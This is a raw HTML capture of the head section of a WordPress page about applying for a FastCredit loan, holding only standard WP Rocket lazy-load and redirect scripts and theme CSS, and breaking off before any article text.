

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/
body_size: 41671
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>FastCredit Loan: How To Apply, Download App, Contact Number</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}#ez-toc-container p.ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title{display:inline;text-align:left;vertical-align:middle}div#ez-toc-container p.ez-toc-title{display:contents}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background:transparent}strong{font-weight:bold}h1{font-size:2em;margin:0.67em 0}img{border:0;display:block}figure{margin:0px}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:'';height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:white;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;*zoom:1;margin-bottom:0;margin-left:0}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%;*zoom:1}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu .td-normal-menu ul ul{top:-11px}.sf-menu .td-normal-menu:first-child>ul{top:0}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#ffffff;font-weight:700;font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,0.15)}.sf-menu ul{font-family:'Open Sans',arial,sans-serif;background:white}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:'';position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:'';position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:absolute;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,0.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold;letter-spacing:0.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:#fff}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:normal}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ins{background:white;text-decoration:none}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content{font-size:14px;line-height:24px}.td-post-content p{font-size:14px;line-height:24px;margin-bottom:24px}h1{font-family:'Open Sans',arial,sans-serif;color:#222222;font-weight:400;margin:6px 0px 6px 0px}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-0.02em}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0px 17px 0px;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}input[type=submit]{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#ffffff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-ss-main-content{position:relative}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-author-name{display:inline-block;margin-right:3px}.td-post-author-name a{color:#222;font-weight:700}.td-post-author-name div{display:inline}.td-post-date{display:inline-block;margin-right:3px}.td-post-views{display:inline-block;margin-left:9px}.td-post-views i{margin:0 5px;font-size:13px;position:relative;top:1px}.td-post-comments{display:inline-block;margin-left:9px}.td-post-comments a{color:#444}.td-post-comments i{margin:0 8px;font-size:9px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.comment-respond a{color:#222222;font-weight:600}#cancel-comment-reply-link{padding-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}@font-face{font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13);src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13#iefix) format('embedded-opentype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.woff?13) format('woff'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.ttf?13) format('truetype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?13#newsmag) format('svg');font-weight:normal;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?#newsmag) format('svg')}}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newsmag";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-comments:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-right:before{content:'\e803'}.td-icon-facebook:before{content:'\e818'}.td-icon-pinterest:before{content:'\e825'}.td-icon-search:before{content:'\e80a'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e80d'}.td-icon-views:before{content:'\e805'}.td-icon-read-down:before{content:'\e83d'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:"\e901"}.td-icon-plus:before{content:'\ea0a'}.td-icon-whatsapp:before{content:'\f232'}.wpb_button{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-header-style-1 .td-header-top-menu{position:relative;top:10px}.td-header-style-1 .td-header-sp-rec{float:right}@media (max-width:767px){.td-header-style-1 .td-header-sp-rec{float:none}}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search 